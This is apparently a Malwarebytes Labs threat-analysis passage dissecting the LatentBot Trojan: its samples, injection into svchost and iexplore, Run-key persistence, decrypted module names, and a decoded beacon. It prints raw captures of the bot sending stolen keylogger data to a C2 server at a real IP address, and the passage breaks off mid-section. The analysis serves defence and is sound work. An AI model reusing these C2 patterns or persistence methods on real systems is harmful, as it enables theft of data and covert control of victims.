# **LatentBot piece by piece**

**blog.malwarebytes.com**[/threat-analysis/2017/06/latentbot/](https://blog.malwarebytes.com/threat-analysis/2017/06/latentbot/)

#### Malwarebytes Labs **Malwarebytes Labs** June 8, 2017



LatentBot is a multi-modular Trojan written in Delphi and known to have been around since 2013. Recently, we captured and dissected a sample distributed by RIG Exploit Kit.

The main executable is a persistent botnet agent which downloads additional modules and reports about the performed activities to its Command and Control server. Depending on the modules that have been installed, LatentBot has various capabilities, including:

- Act as a keylogger and form grabber
- Steal cookies
- Run a Socks Proxy from the victim system
- Give remote access to the attacker (VNC / Remote Desktop)

In this post we will describe those modules by taking apart several layers of obfuscation and encryption in order to reveal their true nature.

# **Analyzed samples**

[011077a7960fa1a7906323dbdc7e3807](https://www.virustotal.com/en/file/c3d00a4c9d3bb34c2f01e777a202613deea44fe2b60fa4ccfc59d6c549107b3b/analysis/) – original sample, distributed in the campaign [85dcf88487ea412fe4960494713eed6b](https://www.hybrid-analysis.com/sample/8fda2fe19794835029bf9c67b560498accd30d84abf7423e665295a8603c470a?environmentId=100) – unpacked (loader) [60c3232b90c773ed9c4990da7cc3bbdb](https://www.hybrid-analysis.com/sample/e8664c10d439790722673ccbfa9f589d3d4fc67a3288e88ef2f82461dbb60830?environmentId=100) – injected into *svchost* [e105d87cb79ed668c8b62297259a4dbb](https://www.virustotal.com/en/file/b1c58bd464859dd1bc35f6402b18f58de9339e02625f48f3f9b81e8150a9e12f/analysis/) – injected into *iexplore*

Downloaded modules, injected into *svchost*:

# **Behavioral analysis**

After being deployed. the original sample installs itself and deletes the sample from the original location. It injects into *svchost* the initial module ([60c3232b90c773ed9c4990da7cc3bbdb](https://www.virustotal.com/en/file/e8664c10d439790722673ccbfa9f589d3d4fc67a3288e88ef2f82461dbb60830/analysis/1496222587/)). That module performs another injection (of module: [b622a0b443f36d99d5595acd0f95ea0e](https://www.virustotal.com/en/file/0521c9246ad9faae379717b17045fc66d1812eaccc39eaa3524347f8e8027b59/analysis/1496224646/)) – into Internet Explorer (*iexplore.exe*):



The module injected in the *iexplore.exe* process is responsible for establishing connection with the CnC and downloading submodules.

At this stage, LatentBot creates two groups of registry keys:

...\Software\Google\Update\network\secure



In the key named "0" the initial PE file is stored:



Another, encrypted key is added under:

...\Software\Adobe\Adobe Acrobat



Computer\HKEY\_USERS\S-1-5-21-1929933236-2258453022-3626796957-1000\Software\Adobe\Adobe Acrobat

The data under the key "*in*" is encrypted by a custom algorithm, typical for the LatentBot, that will be described further (it can be decoded by a dedicated [application\)](https://github.com/hasherezade/malware_analysis/blob/master/latent_bot/latent_decode.cpp). After decoding, it gives the path where the malware installed itself, i.e.:

C:\Users\tester\AppData\Local\Microsoft\Windows\shfdnoh.exe

If the CnC is active and the bot managed to download sub-modules, they are run injected into new instances of *svchost*:



The main module is deployed with a parameter: **-l MxN4ViazcD**

This parameter specifies a group id where the bot belongs (also encrypted by Latent Bot's custom crypto).

```
MxN4ViazcD -> Group 1
```


#### Also, the registry keys related to the new modules are added under:

...\Software\Google\Update\network\secure



Computer\HKEY\_CURRENT\_USER\Software\Google\Update\network\secure

Decrypted names of the modules are very descriptive:

```
FtUFJu5xP3C -> formgrab
hdtWD3zyxMpSQB -> Bot_Engine
l551X+rNDh3B4A -> Found_Core
QdG8eO0qHI8/Y1G -> send_report
QdW/DoI2F9J -> security
RRrIibQs+WzRVv5B+9iIys+17huxID -> remote_desktop_service
VRWVBM6UtH6F+7UcwkBKPB -> vnc_hide_desktop
w97grmO -> Socks
```
Some of the modules are collecting data on the victim machine, and saving them in the %TEMP% directory in encrypted form:



Further, they are being uploaded to the CnC.

#### **Persistence**

The basic persistence of Latent Bot is simple. The initial sample is copied into:

*C\[current user]\AppData\Local\Microsoft\Windows\<random\_name>.exe*



It is executed on each system startup thanks to a simple Run key:

```
AV HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
  V ad3qdwbX
                                                                               c:\users\tester\appdata\local\microsoft\windows\shfdnoh.exe
```
Once the main module is run, it is responsible for decrypting all the submodules from the registry and loading them.

### **Network communication**

The bot starts communication with CnC by sending a beacon. If the beaconing went successfully, it starts to download additional modules in encrypted form. They are pretending to be *.zip* files:



The beacon is encoded by two algorithms: Latent's custom encryption and then Base64:

QWRsN2srdjlxUUdDYVp0aTBMUzl2cStzY0pOR3VkWlNtc3Q1VzduWlJ2SHZ6QjJhNEtuTFo3RUNobVlOKzJMbD

#### Base64 decoded:

Adl7k+v9qQGCaZti0LS9vq+scJNGudZSmst5W7nZRvHvzB2a4KnLZ7EChmYN+2Ll14MlAQtv5wqzPmJMZx3Z5T

Latent custom decoded:

forum?datael=US-70-789548274695&ver=5015&os=5&acs=1&x64=0&gr=Group 1&random=mxmgkuusrfqdotm

As we can see, it contains data about the infected machine, as well as the group name and a random token.

However, not all the communication is encrypted. Some of the further requests are very verbose. Name of each action is identified by a string, in capital letters. Examples:



Client beacons to the server by a HELLO command. In return, the CnC gives it a cookie that is further used as an ID. The content posted between the client and the server is encrypted:

```
POST /web/?ACTION=HELLO HTTP/1.1
HOST: 104.232.32.101
CONTENT-LENGTH: 15
.p1..I&j%<.c..CHTTP/1.1 200 OK
CONTENT-LENGTH: 29
SET-COOKIE: ID=A53F4C134D7B453E9F80A62FA0C24679
wi.Fy(..64H......?.y%Pp
                   _d..oPOST /web/?
ACTION=START&ID=A53F4C134D7B453E9F80A62FA0C24679 HTTP/1.1
HOST: 104.232.32.101
CONTENT-LENGTH: 12
..] v&f+...G.HTTP/1.1 200 OK
CONTENT-LENGTH: 26
t, t.m..1...E.A..MB.....POST /web/?ID=A53F4C134D7B453E9F80A62FA0C24679 HTTP/1.1
HOST: 104.232.32.101
CONTENT-LENGTH: 588
.......c.!...a..g.n.Y.QUR...UTp(...MN5..o...u).}...?v..wx.Z;.o...1W....Q2W...
1..H..=h.....L.C...{    ..<...+JA.V...w...e...Q..,..1P....q......L.    ........../
nQ4+.M.; j...g.K.+:vr..'zQ.D.RpG6.H....5c.d..Z...1...............
(-.08.0...d.../...]. T. (4...2...]. HTTP/1.1 200 OK
CONTENT-LENGTH: 13
Jz........*F.POST /web/?ID=A53F4C134D7B453E9F80A62FA0C24679 HTTP/1.1
HOST: 104.232.32.101
CONTENT-LENGTH: 28
CONTENT-LENGTH: 46
~....0......UI-..H=q...C{...|.w..R5..f..P.....POST /web/?
```
Analyzing the traffic, we can find that the bot sends to the CnC some stolen data, packed as Cabinet format. The content inside is encrypted by a custom encryption algorithm, typical to LatentBot, that will be described later. The file is uploaded using [HTTP PUT method](https://stackoverflow.com/questions/630453/put-vs-post-in-rest):

```
PUT /UPLOAD?file=CLIENT UPLOAD
%5CPL-70-873307255376%5Cn3u676byow4607f.tmp.kl&type=4 HTTP/1.1
Host: 104.232.32.101
Content-Length: 817
Cache-Control: no-cache
\AppData\Local\Temp\n3u676byow4607f.tmp.........[.....c=..`..c..0T.,.0
1.....Q....:.b....$o..=5n.QZ........s1XL..aa...(........x<+.............Q..%y..-
\left[\ldots\ldots\ldots Z\right] > 57. \ldots 1. .
.:....0q..LwuwGa.5.U...A...H.3...\{'\#.:...g...w......).#......x..LB.X..
        0.55 {=...0.....]..;....I....N7|.A.g.Si..!....
\mathcal{N}_{\mathcal{A}}. yKs . . g . = . Q' - . . X . . . R . . ` . . ] . . . 0 . . . . . ( . . . . . . . / . . . _ . . 1 . 7 . . L
..... >?(..[..2^W....!>.BC..Y....tM..%...../0.0..._......q.2a#.hgn.#
+cf....L.#.U>..:..-.8...4m......R.{.u.;...w6...}.....\..J......R.
3. .1. .a. . . . t. . . . I}A.e. )T,A. .\. . _~.J. .`.|
6~..B........x.HTTP/1.1 200 n3u676byow4607f.tmp.kl
CONTENT-LENGTH: 1
\mathbf{1}
```
#### **Inside**

The original sample of Latent Bot, that is distributes in campaigns, comes packed with a crypter. After removing this first layer, we get a loader with the following structure of sections:



All the used strings are obfuscated – particular chunks of the string are being moved to consecutive variables:

